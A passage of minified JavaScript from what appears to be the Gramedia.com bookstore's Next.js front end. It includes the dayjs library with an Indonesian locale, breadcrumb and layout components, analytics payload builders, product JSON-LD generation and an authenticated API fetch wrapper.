r=t||"YYYY-MM-DDTHH:mm:ssZ",i=b.z(this),o=this.$H,u=this.$m,a=this.$M,s=n.weekdays,c=n.months,f=n.meridiem,v=function(t,n,i,o){return t&&(t[n]||t(e,r))||i[n].slice(0,o)},p=function(t){return b.s(o%12||12,t,"0")},m=f||function(t,e,n){var r=t<12?"AM":"PM";return n?r.toLowerCase():r};return r.replace(d,function(t,r){return r||function(t){switch(t){case"YY":return String(e.$y).slice(-2);case"YYYY":return b.s(e.$y,4,"0");case"M":return a+1;case"MM":return b.s(a+1,2,"0");case"MMM":return v(n.monthsShort,a,c,3);case"MMMM":return v(c,a);case"D":return e.$D;case"DD":return b.s(e.$D,2,"0");case"d":return String(e.$W);case"dd":return v(n.weekdaysMin,e.$W,s,2);case"ddd":return v(n.weekdaysShort,e.$W,s,3);case"dddd":return s[e.$W];case"H":return String(o);case"HH":return b.s(o,2,"0");case"h":return p(1);case"hh":return p(2);case"a":return m(o,u,!0);case"A":return m(o,u,!1);case"m":return String(u);case"mm":return b.s(u,2,"0");case"s":return String(e.$s);case"ss":return b.s(e.$s,2,"0");case"SSS":return b.s(e.$ms,3,"0");case"Z":return i}return null}(t)||i.replace(":","")})},v.utcOffset=function(){return-(15*Math.round(this.$d.getTimezoneOffset()/15))},v.diff=function(t,s,l){var c,d=this,f=b.p(s),v=g(t),p=(v.utcOffset()-this.utcOffset())*6e4,m=this-v,y=function(){return b.m(d,v)};switch(f){case a:c=y()/12;break;case o:c=y();break;case u:c=y()/3;break;case i:c=(m-p)/6048e5;break;case"day":c=(m-p)/864e5;break;case r:c=m/36e5;break;case n:c=m/6e4;break;case e:c=m/1e3;break;default:c=m}return l?c:b.a(c)},v.daysInMonth=function(){return this.endOf(o).$D},v.$locale=function(){return p[this.$L]},v.locale=function(t,e){if(!t)return this.$L;var n=this.clone(),r=h(t,e,!0);return r&&(n.$L=r),n},v.clone=function(){return b.w(this.$d,this)},v.toDate=function(){return new Date(this.valueOf())},v.toJSON=function(){return this.isValid()?this.toISOString():null},v.toISOString=function(){return this.$d.toISOString()},v.toString=function(){return this.$d.toUTCString()},f}(),w=_.prototype;return g.prototype=w,[["$ms",t],["$s",e],["$m",n],["$H",r],["$W","day"],["$M",o],["$y",a],["$D",s]].forEach(function(t){w[t[1]]=function(e){return this.$g(e,t[0],t[1])}}),g.extend=function(t,e){return t.$i||(t(e,_,g),t.$i=!0),g},g.locale=h,g.isDayjs=y,g.unix=function(t){return g(1e3*t)},g.en=p[v],g.Ls=p,g.p={},g},t.exports=e()},10821:function(t,e,n){var r;r=function(t){"use strict";var e={name:"id",weekdays:"Minggu_Senin_Selasa_Rabu_Kamis_Jumat_Sabtu".split("_"),months:"Januari_Februari_Maret_April_Mei_Juni_Juli_Agustus_September_Oktober_November_Desember".split("_"),weekdaysShort:"Min_Sen_Sel_Rab_Kam_Jum_Sab".split("_"),monthsShort:"Jan_Feb_Mar_Apr_Mei_Jun_Jul_Agt_Sep_Okt_Nov_Des".split("_"),weekdaysMin:"Mg_Sn_Sl_Rb_Km_Jm_Sb".split("_"),weekStart:1,formats:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [pukul] HH.mm",LLLL:"dddd, D MMMM YYYY [pukul] HH.mm"},relativeTime:{future:"dalam %s",past:"%s yang lalu",s:"beberapa detik",m:"semenit",mm:"%d menit",h:"sejam",hh:"%d jam",d:"sehari",dd:"%d hari",M:"sebulan",MM:"%d bulan",y:"setahun",yy:"%d tahun"},ordinal:function(t){return t+"."}};return(t&&"object"==typeof t&&"default"in t?t:{default:t}).default.locale(e,null,!0),e},t.exports=r(n(7672))},39583:function(t,e,n){"use strict";var r=n(52676),i=n(96823),o=n.n(i),u=n(51298);e.Z=t=>{let{children:e,variant:n="default",href:i="",isExternal:a=!1,isSmall:s=!1,isDisabled:l,noLink:c=!1,className:d,download:f,target:v,prefetch:p=!1,...m}=t,y="default"===n,h=(0,u.cn)("text-s-semibold decoration-from-font outline-none",s?"text-xs-semibold":"text-s-semibold",!l&&"text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&]:hover:text-brand-500",l&&"pointer-events-none text-neutral-200",y&&"underline",!y&&"text-neutral-500",d);return c?(0,r.jsx)("span",{className:h,...m,children:e}):a?(0,r.jsx)("a",{href:i,target:v,className:h,download:f,...m,children:e}):(0,r.jsx)(o(),{href:i,target:v,className:h,prefetch:p||void 0,...m,"data-sentry-element":"Link","data-sentry-component":"TextLink","data-sentry-source-file":"TextLink.tsx",children:e})}},12092:function(t,e,n){"use strict";n.d(e,{Z:function(){return a}});var r=n(52676);n(75271);var i=n(51298),o=n(80891),u=n(92984);function a(t){let{children:e,topbarProps:n,withFooter:a=!0,withBottomNavbar:s=!0,withNavbar:l=!0,pageProps:c,pageIsGreyBgMweb:d=!1,navbarVariant:f,...v}=t,{isDesktop:p,isWebView:m}=(0,o.Z)(),y="primary"===f,h=void 0===(null==n?void 0:n.withTopbarWebview)||(null==n?void 0:n.withTopbarWebview);return(0,r.jsx)(u.Z,{pageProps:c,topbarProps:n,withFooter:a,withBottomNavbar:s,withNavbar:l,navbarVariant:f,...v,"data-sentry-element":"BaseLayout","data-sentry-component":"MainLayout","data-sentry-source-file":"Main.tsx",children:(0,r.jsx)("main",{className:(0,i.cn)("relative",p&&y&&"mt-[133px]",p&&!y&&"mt-[88px]",!p&&!(null==n?void 0:n.isTransparent)&&(!m||h)&&"mt-[56.5px]",!p&&s&&"mb-[56.5px]",p&&!l&&"mt-0",!p&&(c.pageIsGreyBgMweb||d)&&"bg-neutral-50"),"data-navbar-variant":f,"data-withfooter":a,children:e})})}},51317:function(t,e,n){"use strict";n.d(e,{aG:function(){return i},gN:function(){return l},Jb:function(){return u}});var r=n(52676);n(75271);var i=t=>{let{children:e,...n}=t;return(0,r.jsx)("nav",{"aria-label":"breadcrumb",...n,"data-sentry-component":"Breadcrumbs","data-sentry-source-file":"Breadcrumb.tsx",children:e})},o=n(51298),u=t=>{let{children:e,className:n,...i}=t;return(0,r.jsx)("ol",{className:(0,o.cn)("flex",n),...i,"data-sentry-component":"BreadcrumbsList","data-sentry-source-file":"BreadcrumbList.tsx",children:e})},a=n(64318),s=n(39583),l=t=>{let{children:e,isCurrent:n,href:i,...o}=t;return(0,r.jsxs)("li",{"aria-current":n&&"page",className:"flex items-center",...o,"data-sentry-component":"BreadcrumbsItem","data-sentry-source-file":"BreadcrumbItem.tsx",children:[(n||!i)&&(0,r.jsx)("span",{className:"max-w-[360px] truncate text-xs-semibold text-neutral-500",children:e}),!n&&i&&(0,r.jsx)(s.Z,{href:i,isSmall:!0,className:"max-w-[120px] truncate",children:e}),!n&&(0,r.jsx)(a.HRo,{className:"shrink-0"})]})}},51497:function(t,e,n){"use strict";var r=n(81892),i=n(76895);e.Z=t=>{var e,n,o,u,a,s,l,c,d,f,v,p,m,y,h,g,b,_,w,x,k,D,M,S,O,$;let{event:j,product:T,itemList:I,quantity:L,index:N,courier:Z,courierService:H}=t,P={item_id:null!==(e=T.sku)&&void 0!==e?e:"",item_name:null!==(n=T.title)&&void 0!==n?n:"",item_brand:null!==(o=T.author)&&void 0!==o?o:"none",item_variant:null!==(u=T.format)&&void 0!==u?u:"",item_list_id:null!==(s=null!==(a=T.list_id)&&void 0!==a?a:null==I?void 0:I.id)&&void 0!==s?s:"",item_list_name:null!==(c=null!==(l=T.list_name)&&void 0!==l?l:null==I?void 0:I.name)&&void 0!==c?c:"",base_price:null!==(d=T.slice_price)&&void 0!==d?d:0,price:null!==(f=T.final_price)&&void 0!==f?f:0,discount:(null!==(v=T.slice_price)&&void 0!==v?v:0)-(null!==(p=T.final_price)&&void 0!==p?p:0),value:null!==(m=T.final_price)&&void 0!==m?m:0,item_isbn:null!==(y=T.isbn)&&void 0!==y?y:"",affiliation:null!==(h=T.store_name)&&void 0!==h?h:"",id:null!==(g=T.sku)&&void 0!==g?g:"",content_id:null!==(b=T.sku)&&void 0!==b?b:"",content_name:null!==(_=T.title)&&void 0!==_?_:"",content_category:(0,i.s5)(null!==(w=T.category_slugs)&&void 0!==w?w:"")};return[r.tI,r.Dw].includes(j)&&N&&(P.index=N,P.coupon=null!==(x=T.applied_promo_slug)&&void 0!==x?x:""),[r.DK,r.EM,r.Hn,r.OX,r.wS,r.eA,r.vq].includes(j)&&T.quantity&&(P.quantity=null!==(k=T.quantity)&&void 0!==k?k:1),[r.zo].includes(j)&&L&&(P.quantity=L),[r.OX,r.eA].includes(j)&&(P.shipping_vendor=null!==(D=null==Z?void 0:Z.code)&&void 0!==D?D:"",P.pickup_type=null!==(M=null==H?void 0:H.name)&&void 0!==M?M:"",P.shipping_cost=null!==(S=null==H?void 0:H.fee)&&void 0!==S?S:0),[r.eA].includes(j)&&(P.num_items=null!==(O=T.quantity)&&void 0!==O?O:1),(0,i.JD)(P,null!==($=T.category_slugs)&&void 0!==$?$:null),P}},16251:function(t,e,n){"use strict";var r=n(59248),i=n(81892),o=n(51497);e.Z=()=>{let t=(0,r.PN)();return e=>{if(!e)return;let n=(0,o.Z)({event:i.Jq,product:e});t({ecommerce:null}),t({event:i.Jq,event_context:i.a3,ecommerce:{product_view:{items:[n]}},product_list_name:e.list_name,product_list_id:e.list_id})}}},21458:function(t,e,n){"use strict";var r=n(52676),i=n(98160),o=n(51317),u=n(26304);e.Z=()=>{var t,e,n,a,s,l,c,d,f,v,p,m,y,h,g,b,_,w,x,k,D,M,S,O,$,j;let{productDetailMeta:T}=(0,u.oR)((0,i.N)(t=>({productDetailMeta:t.productDetailMeta})));return(0,r.jsx)("div",{className:"m-container mx-auto mb-8 mt-6 flex items-center px-4","data-id":"productDetailBreadcrumbs","data-testid":"productDetailBreadcrumbs","data-sentry-component":"ProductDetailBreadcrumbs","data-sentry-source-file":"ProductDetailBreadcrumbs.tsx",children:(0,r.jsx)(o.aG,{"data-sentry-element":"Breadcrumb","data-sentry-source-file":"ProductDetailBreadcrumbs.tsx",children:(0,r.jsxs)(o.Jb,{"data-sentry-element":"BreadcrumbList","data-sentry-source-file":"ProductDetailBreadcrumbs.tsx",children:[(0,r.jsx)(o.gN,{href:"".concat("https://www.gramedia.com","/"),"data-testid":"categoriesBreadcrumbsItemHome","data-sentry-element":"BreadcrumbItem","data-sentry-source-file":"ProductDetailBreadcrumbs.tsx",children:"Home"}),(0,r.jsx)(o.gN,{href:"".concat("https://www.gramedia.com","/categories/").concat(null==T?void 0:null===(t=T.category)||void 0===t?void 0:t.slug),className:"flex items-center","data-testid":"productDetailBreadcrumbsCategory#1","data-sentry-element":"BreadcrumbItem","data-sentry-source-file":"ProductDetailBreadcrumbs.tsx",children:null==T?void 0:null===(e=T.category)||void 0===e?void 0:e.title}),(null==T?void 0:null===(n=T.category)||void 0===n?void 0:n.subcategory)&&(0,r.jsx)(o.gN,{href:"".concat("https://www.gramedia.com","/categories/").concat(null==T?void 0:null===(s=T.category)||void 0===s?void 0:null===(a=s.subcategory)||void 0===a?void 0:a.slug),className:"flex items-center","data-testid":"productDetailBreadcrumbsCategory#2",children:null==T?void 0:null===(c=T.category)||void 0===c?void 0:null===(l=c.subcategory)||void 0===l?void 0:l.title}),(null==T?void 0:null===(f=T.category)||void 0===f?void 0:null===(d=f.subcategory)||void 0===d?void 0:d.subcategory)&&(0,r.jsx)(o.gN,{href:"".concat("https://www.gramedia.com","/categories/").concat(null==T?void 0:null===(m=T.category)||void 0===m?void 0:null===(p=m.subcategory)||void 0===p?void 0:null===(v=p.subcategory)||void 0===v?void 0:v.slug),className:"flex items-center","data-testid":"productDetailBreadcrumbsCategory#3",children:null==T?void 0:null===(g=T.category)||void 0===g?void 0:null===(h=g.subcategory)||void 0===h?void 0:null===(y=h.subcategory)||void 0===y?void 0:y.title}),(null==T?void 0:null===(w=T.category)||void 0===w?void 0:null===(_=w.subcategory)||void 0===_?void 0:null===(b=_.subcategory)||void 0===b?void 0:b.subcategory)&&(0,r.jsx)(o.gN,{href:"".concat("https://www.gramedia.com","/categories/").concat(null==T?void 0:null===(M=T.category)||void 0===M?void 0:null===(D=M.subcategory)||void 0===D?void 0:null===(k=D.subcategory)||void 0===k?void 0:null===(x=k.subcategory)||void 0===x?void 0:x.slug),className:"flex items-center","data-testid":"productDetailBreadcrumbsCategory#4",children:null==T?void 0:null===(j=T.category)||void 0===j?void 0:null===($=j.subcategory)||void 0===$?void 0:null===(O=$.subcategory)||void 0===O?void 0:null===(S=O.subcategory)||void 0===S?void 0:S.title}),(0,r.jsx)(o.gN,{isCurrent:!0,className:"flex items-center","data-testid":"productDetailBreadcrumbsItemCurrent","data-sentry-element":"BreadcrumbItem","data-sentry-source-file":"ProductDetailBreadcrumbs.tsx",children:null==T?void 0:T.title})]})})})}},39479:function(t,e,n){"use strict";n.d(e,{Z:function(){return m}});var r=n(64913),i=n(98160),o=n(99031),u=n(74544),a=n(26304),s=n(18624),l=n(75271),c=n(16251),d=n(38692),f=()=>{let[t,e]=(0,l.useState)(!1),n=(0,c.Z)(),r=(0,d.Z)(),i=()=>{n(r()),e(!1)};return(0,l.useEffect)(()=>{t&&i()},[t]),()=>{e(!0)}},v=n(21102),p=n(29538),m=t=>{var e;let{children:n}=t,{query:l}=(0,r.useRouter)(),{productDetailSlug:c}=l,{appliedVariant:d}=(0,s.Z)(),m=f(),{productDetailMeta:y,appliedVariantCode:h,setState:g}=(0,a.oR)((0,i.N)(t=>({productDetailMeta:t.productDetailMeta,appliedVariantCode:t.appliedVariantCode,isWarehouseSelectionOpen:t.isWarehouseSelectionOpen,appliedWarehouse:t.appliedWarehouse,setState:t.setState})));return(0,v.Z)({productDetailSlug:c,onSuccess:t=>{if(!h){var e,n,r,i,o,a,s,l;let u=null==t?void 0:null===(n=t.data)||void 0===n?void 0:null===(e=n.filter)||void 0===e?void 0:e.call(n,t=>null!=y&&!!y.is_oos||!t.is_oos),c=null==u?void 0:null===(r=u.sort)||void 0===r?void 0:r.call(u,(t,e)=>t.final_price-e.final_price),d=null==c?void 0:c[0];null==g||g({selectedVariantCode:null!==(o=null==d?void 0:d.variant_code)&&void 0!==o?o:"",appliedVariantCode:null!==(a=null==d?void 0:d.variant_code)&&void 0!==a?a:"",isOos:!!(!(null==(l=null!==(s=null==t?void 0:t.data)&&void 0!==s?s:[])?void 0:l.length)||l.every(t=>t.is_oos)),isAllOnlyAvailableOffline:null==t?void 0:null===(i=t.data)||void 0===i?void 0:i.every(t=>null==t?void 0:t.is_only_available_offline)})}((null==y?void 0:y.is_oos)||((null==d?void 0:d.variant_code)||"")===u.Vn)&&m()},onError:t=>{(null==t?void 0:t.code)===o.Zb&&(null==g||g({isOos:!0}))}}),(0,p.Z)({productDetailSlug:c,payload:{variant_code:null!==(e=null==d?void 0:d.variant_code)&&void 0!==e?e:""},onSuccess:t=>{var e,n,r,i;let o=null!==(i=null==t?void 0:null===(r=t.pages)||void 0===r?void 0:null===(n=r[0])||void 0===n?void 0:null===(e=n.data)||void 0===e?void 0:e.default_warehouse)&&void 0!==i?i:null;null==g||g({appliedWarehouse:o,selectedWarehouse:o}),m()}}),n}},76034:function(t,e,n){"use strict";var r=n(52676),i=n(2726),o=n.n(i),u=n(64913);n(75271);var a=n(6520),s=n(76895),l=n(93894),c=n(38857),d=n(30239),f=n(21102);e.Z=t=>{var e,n,i,v,p,m,y,h,g,b,_,w,x,k,D,M,S,O,$,j,T,I,L,N,Z,H,P,C,J,B,A,R,E,W,V,Y,z,U,F,q,K,G,Q,X,tt,te,tn,tr,ti,to,tu;let{productDetailMeta:ta}=t,{productDetailInfo:ts}=(0,d.Z)(),{appliedWarehouse:tl}=(0,l.Z)(),{query:tc}=(0,u.useRouter)(),{productDetailSlug:td}=tc,{data:tf}=(0,f.Z)({productDetailSlug:td}),tv=(0,c.Z)(),tp=(null==tf?void 0:tf.data)&&[...null==tf?void 0:tf.data],tm=null==tp?void 0:null===(e=tp.sort)||void 0===e?void 0:e.call(tp,(t,e)=>t.final_price-e.final_price),ty=null==tm?void 0:tm[0],th=tv?null==ty?void 0:ty.specifications:null==ts?void 0:ts.specifications,tg=null==th?void 0:null===(n=th.find(t=>(null==t?void 0:t.label)==="Penerbit"))||void 0===n?void 0:n.value,tb=t=>t.replace(/(\r\n|\n|\r)/gm,""),t_=(0,s.EA)(),tw=[{"@type":"ListItem",name:"Home",item:a._n},{"@type":"ListItem",name:null==ta?void 0:null===(i=ta.category)||void 0===i?void 0:i.title,item:tb("".concat(a._n,"/categories/").concat(null==ta?void 0:null===(v=ta.category)||void 0===v?void 0:v.slug))},...(null==ta?void 0:null===(p=ta.category)||void 0===p?void 0:p.subcategory)?[{"@type":"ListItem",name:null==ta?void 0:null===(y=ta.category)||void 0===y?void 0:null===(m=y.subcategory)||void 0===m?void 0:m.title,item:tb("".concat(a._n,"/categories/").concat(null==ta?void 0:null===(g=ta.category)||void 0===g?void 0:null===(h=g.subcategory)||void 0===h?void 0:h.slug))}]:[],...(null==ta?void 0:null===(_=ta.category)||void 0===_?void 0:null===(b=_.subcategory)||void 0===b?void 0:b.subcategory)?[{"@type":"ListItem",name:null==ta?void 0:null===(k=ta.category)||void 0===k?void 0:null===(x=k.subcategory)||void 0===x?void 0:null===(w=x.subcategory)||void 0===w?void 0:w.title,item:tb("".concat(a._n,"/categories/").concat(null==ta?void 0:null===(S=ta.category)||void 0===S?void 0:null===(M=S.subcategory)||void 0===M?void 0:null===(D=M.subcategory)||void 0===D?void 0:D.slug))}]:[],...(null==ta?void 0:null===(j=ta.category)||void 0===j?void 0:null===($=j.subcategory)||void 0===$?void 0:null===(O=$.subcategory)||void 0===O?void 0:O.subcategory)?[{"@type":"ListItem",name:null==ta?void 0:null===(N=ta.category)||void 0===N?void 0:null===(L=N.subcategory)||void 0===L?void 0:null===(I=L.subcategory)||void 0===I?void 0:null===(T=I.subcategory)||void 0===T?void 0:T.title,item:tb("".concat(a._n,"/categories/").concat(null==ta?void 0:null===(C=ta.category)||void 0===C?void 0:null===(P=C.subcategory)||void 0===P?void 0:null===(H=P.subcategory)||void 0===H?void 0:null===(Z=H.subcategory)||void 0===Z?void 0:Z.slug))}]:[],...(null==ta?void 0:null===(R=ta.category)||void 0===R?void 0:null===(A=R.subcategory)||void 0===A?void 0:null===(B=A.subcategory)||void 0===B?void 0:null===(J=B.subcategory)||void 0===J?void 0:J.subcategory)?[{"@type":"ListItem",name:null==ta?void 0:null===(z=ta.category)||void 0===z?void 0:null===(Y=z.subcategory)||void 0===Y?void 0:null===(V=Y.subcategory)||void 0===V?void 0:null===(W=V.subcategory)||void 0===W?void 0:null===(E=W.subcategory)||void 0===E?void 0:E.title,item:tb("".concat(a._n,"/categories/").concat(null==ta?void 0:null===(G=ta.category)||void 0===G?void 0:null===(K=G.subcategory)||void 0===K?void 0:null===(q=K.subcategory)||void 0===q?void 0:null===(F=q.subcategory)||void 0===F?void 0:null===(U=F.subcategory)||void 0===U?void 0:U.slug))}]:[],{"@type":"ListItem",name:null==ta?void 0:ta.title}],tx=[...(null==ta?void 0:ta.category_type)==="book"?[{"@context":"https://schema.org","@type":"DataFeed",dataFeedElement:[{"@context":"https://schema.org","@type":"Book",name:null==ta?void 0:ta.title,description:null==ta?void 0:ta.description,thumbnailUrl:null==ta?void 0:null===(X=ta.image)||void 0===X?void 0:null===(Q=X[0])||void 0===Q?void 0:Q.image,author:[{"@type":"Person",name:null==ta?void 0:ta.author}],publisher:{"@type":"Organization",name:tg||""},inLanguage:"Indonesia",isbn:(null==ta?void 0:ta.isbn)||"",potentialAction:{"@type":"ReadAction",target:{"@type":"EntryPoint",urlTemplate:"".concat(a._n,"/products/").concat(null==ts?void 0:ts.slug),actionPlatform:["https://schema.org/DesktopWebPlatform","https://schema.org/AndroidPlatform","https://schema.org/IOSPlatform"]},expectsAcceptanceOf:{"@type":"Offer",category:"purchase",price:(null==ts?void 0:ts.final_price)||"",priceCurrency:"IDR"}}}]}]:[],{"@context":"https://schema.org","@graph":[{"@context":"https://schema.org","@type":"Product",name:(null==ta?void 0:ta.title)||"",image:null==ta?void 0:null===(tt=ta.image)||void 0===tt?void 0:tt.map(t=>(null==t?void 0:t.image)||""),description:null==ta?void 0:ta.description,brand:{"@type":"Brand",name:tg||(null==ta?void 0:ta.author)},availability:"https://schema.org/InStock",offers:{"@type":"Offer",price:null!==(te=null==ts?void 0:ts.final_price)&&void 0!==te?te:0,priceCurrency:"IDR",...(null==ts?void 0:ts.discount)?{priceSpecification:{"@type":"UnitPriceSpecification",priceType:"https://schema.org/ListPrice",price:null!==(tn=null==ts?void 0:ts.slice_price)&&void 0!==tn?tn:0,priceCurrency:"IDR"}}:{}},sku:null==ta?void 0:ta.sku,productId:null==ta?void 0:ta.product_meta_id,listId:null!==(tr=null==t_?void 0:t_.id)&&void 0!==tr?tr:"",listName:null!==(ti=null==t_?void 0:t_.name)&&void 0!==ti?ti:"",variantSlug:null!==(to=null==ts?void 0:ts.slug)&&void 0!==to?to:"",warehouseCode:null!==(tu=null==tl?void 0:tl.code)&&void 0!==tu?tu:""}]},{"@context":"http://schema.org/","@type":"BreadcrumbList",itemListElement:null==tw?void 0:tw.map((t,e)=>({...t,position:e+1}))}];return(0,r.jsx)(o(),{"data-sentry-element":"Head","data-sentry-component":"ProductDetailJsonLd","data-sentry-source-file":"ProductDetailJsonLd.tsx",children:null==tx?void 0:tx.map((t,e)=>(0,r.jsx)("script",{type:"application/ld+json",dangerouslySetInnerHTML:{__html:JSON.stringify(t)}},e))})}},68578:function(t,e,n){"use strict";var r=n(52676),i=n(75271),o=n(26304);e.Z=t=>{let{children:e,...n}=t,u=(0,i.useMemo)(()=>(0,o.MO)(n),[JSON.stringify(n)]);return(0,r.jsx)(o.zt,{value:u,"data-sentry-element":"Provider","data-sentry-component":"ProductDetailStoreProvider","data-sentry-source-file":"ProductDetailStoreProvider.tsx",children:e})}},18624:function(t,e,n){"use strict";var r=n(64913),i=n(98160),o=n(26304),u=n(21102);e.Z=()=>{var t;let{query:e}=(0,r.useRouter)(),{productDetailSlug:n}=e,{data:a,isLoading:s,isError:l,isIdle:c}=(0,u.Z)({productDetailSlug:n}),{appliedVariantCode:d}=(0,o.oR)((0,i.N)(t=>({appliedVariantCode:t.appliedVariantCode}))),f=(null==a?void 0:a.data)||[];return{appliedVariant:d?null==f?void 0:null===(t=f.find)||void 0===t?void 0:t.call(f,t=>t.variant_code===d):null==f?void 0:f[0],isLoading:s,isError:l,isIdle:c}}},93894:function(t,e,n){"use strict";var r=n(64913),i=n(98160),o=n(26304),u=n(18624),a=n(29538);e.Z=()=>{var t;let{query:e}=(0,r.useRouter)(),{productDetailSlug:n}=e,{appliedVariant:s}=(0,u.Z)(),{appliedWarehouse:l}=(0,o.oR)((0,i.N)(t=>({appliedWarehouse:t.appliedWarehouse}))),{isLoading:c,isError:d,isIdle:f}=(0,a.Z)({productDetailSlug:n,payload:{variant_code:null!==(t=null==s?void 0:s.variant_code)&&void 0!==t?t:""}});return{appliedWarehouse:l,isLoading:c,isError:d,isIdle:f}}},30239:function(t,e,n){"use strict";var r=n(74544),i=n(18624),o=n(93894),u=n(38857);e.Z=()=>{let t=(0,u.Z)(),{appliedVariant:e,isLoading:n,isIdle:a,isError:s}=(0,i.Z)(),{appliedWarehouse:l,isLoading:c,isIdle:d,isError:f}=(0,o.Z)(),v=t||((null==e?void 0:e.variant_code)||"")===r.Vn;return{productDetailInfo:v?e:l,appliedVariant:e,isLoading:v?n:n||c,isIdle:v?a:a||d,isError:v?s:s||f}}},29538:function(t,e,n){"use strict";var r=n(36113),i=n(68774),o=n(97143),u=n(57527),a=n(99031),s=n(64509),l=n(68666),c=n(87295);e.Z=t=>{let{productDetailSlug:e,payload:n={keyword:"",variant_code:""},onError:d,onSuccess:f}=t,v="".concat(o.xW,"/").concat(e);return(0,i.useInfiniteQuery)({queryKey:[u.aW,v,JSON.stringify(n)],queryFn:async t=>{let{pageParam:e=1}=t;try{var i;let t=(0,l.Z)({...n,page:e,size:null!==(i=null==n?void 0:n.size)&&void 0!==i?i:10}),o=r.Z.stringifyUrl({url:v,query:t}),u=await (0,s.Z)(o,{withOptionalAuth:!0}),c=await u.json();if(c.code!==a.iH)return Promise.reject(c);return Promise.resolve(c)}catch(t){return Promise.reject(t)}},getNextPageParam:t=>{let{meta:{page:e=0,total_page:n=0}={}}=t;return e<n?e+1:null},onError:d,onSuccess:f,enabled:!c.Z&&!!(null==n?void 0:n.variant_code),cacheTime:0})}},62412:function(t,e,n){"use strict";n.d(e,{Z:function(){return v}});var r=n(83905),i=n(24574),o=n.n(i),u=n(93570),a=n(78491),s=n(87295),l=[""],c=n(14224),d=t=>{let e=l.find(e=>t.includes(e)),n=s.Z?c.env.BASE_INTERNAL_API_URL:"https://api-service.gramedia.com";return e?"https://gorpfakeapi.hnggn.xyz":n};let f=new Proxy(o(),{async apply(t,e,n){let i=n[0],{req:o,res:u,withOptionalAuth:s,...l}=n[1],c=i.includes("products/last-seen");if(!(/public/.test(i)&&!c)){let{accessToken:t,isUnauthorized:e}=await (0,a.Z)(o,u);if(e)throw Error("isUnauthorized");t&&(l.headers={...l.headers,Authorization:"Bearer ".concat(t)})}if(s){let t=(0,r.getCookie)("access_token",{req:o,res:u})||"";t&&(l.headers={...l.headers,Authorization:"Bearer ".concat(t)})}return Promise.allSettled([t(i,l)]).then(t=>{var e,n;if((null===(e=t[0])||void 0===e?void 0:e.status)==="fulfilled")return t[0].value;throw null===(n=t[0])||void 0===n?void 0:n.reason})}});var v=(t,e)=>{var n,r;let i=d(t);return f("".concat(null!=i?i:"","/").concat(t),{signal:null===(r=AbortSignal)||void 0===r?void 0:null===(n=r.timeout)||void 0===n?void 0:n.call(r,u.fL),headers:{"Content-Type":"application/json",Accept:"application/vnd.gramedia.v3+json,  */*;"},...e})}},64509:function(t,e,n){"use strict";n.d(e,{Z:function(){return r.Z}});var r=n(62412)},77289:function(t,e,n){"use strict";n.d(e,{b:function(){return a}});var r=n(52676),i=n(2726),o=n.n(i);n(75271);var u=n(6520),a=t=>{let{title:e="",rawTitle:n="",metaDescription:i="Toko Buku Online Gramedia menyediakan aneka buku berkualitas dan terlengkap. Nikmati promo buku murah dengan pengiriman beragam",ogImageUrl:a="".concat("https://static.gramedia.net","/icons/gramedia-icon-2.png"),pathname:s="",jsonLdData:l,keyword:c="",ogType:d="",ogTitle:f,twitterSite:v,twitterCard:p,children:m,twitterImg:y}=t,h=new URL(s,u._n).toString(),g=n||"".concat(e).concat(e?" | ":""," ").concat("Toko Buku Online Terbesar | Gramedia.com");return(0,r.jsxs)(o(),{"data-sentry-element":"Head","data-sentry-component":"HeadMetaData","data-sentry-source-file":"HeadMetaData.tsx",children:[(0,r.jsx)("title",{children:g}),(0,r.jsx)("meta",{name:"title",content:g,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"description",content:i,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"keywords",content:c,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"og:image",itemProp:"image",content:a,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:url",content:h,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:image",itemProp:"image",content:a,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:title",content:f||g,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:description",content:i,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:type",content:d,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"twitter:card",content:p||"summary","data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"twitter:url",content:h,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"twitter:site",content:v||h,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"twitter:title",content:f||g,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"twitter:image",content:y||a,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"twitter:description",content:i,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("link",{rel:"icon",href:"".concat("https://static.gramedia.net","/favicon/favicon.ico")}),s&&(0,r.jsx)("link",{rel:"canonical",href:h}),m,null==l?void 0:l.map((t,e)=>(0,r.jsx)("script",{type:"application/ld+json",dangerouslySetInnerHTML:{__html:JSON.stringify(t)}},e))]})}},97143:function(t,e,n){"use strict";n.d(e,{$R:function(){return d},$b:function(){return tp},Bu:function(){return th},Bv:function(){return Y},Bx:function(){return a},Cc:function(){return z},FR:function(){return f},G0:function(){return tc},GA:function(){return y},GF:function(){return L},I6:function(){return Q},Jn:function(){return o},MO:function(){return E},MS:function(){return W},NI:function(){return tt},NR:function(){return tn},O8:function(){return h},OP:function(){return j},Ol:function(){return C},Q6:function(){return K},U7:function(){return H},UV:function(){return tf},Ue:function(){return J},WR:function(){return P},X7:function(){return D},YD:function(){return i},Yz:function(){return l},Z:function(){return _},Zm:function(){return S},__:function(){return tm},a$:function(){return tg},a1:function(){return N},aJ:function(){return td},b3:function(){return 